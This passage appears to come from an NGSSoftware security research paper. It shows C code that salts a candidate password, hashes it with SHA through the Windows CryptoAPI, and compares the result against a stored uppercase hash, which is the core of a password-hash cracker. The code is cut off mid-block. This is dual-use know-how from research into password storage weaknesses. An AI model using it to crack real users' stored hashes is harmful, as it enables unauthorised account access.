NGSSoftware Insight Security Research
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key << 16;
t = t >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
t = key << 24;
t = t >> 24;
x = (unsigned char) t;
uwttf[cnt]=x;
cnt++;
// Create the hash
if(!CryptCreateHash(hProv, CALG_SHA, 0 , 0, &hHash))
{
printf("Error %x during CryptCreatHash!\n", GetLastError());
return 0;
}
if(!CryptHashData(hHash, (BYTE *)uwttf, len*2+4, 0))
{
printf("Error %x during CryptHashData!\n", GetLastError());
return FALSE;
}
CryptGetHashParam(hHash,HP_HASHVAL,(byte*)szhash,&hl,0);
// Test the first byte only. Much quicker.
if(szhash[0] == cmp)
{
// If first byte matches try the rest
ptr = pucase;
cnt = 1;
while(cnt < 20)
{
ptr = ptr + 2;
strncpy(pucfirst,ptr,2);
sscanf(pucfirst,"%x",&cmp);
if(szhash[cnt]==cmp)
cnt ++;
else
{
break;
}
}
if(cnt == 20)
{
8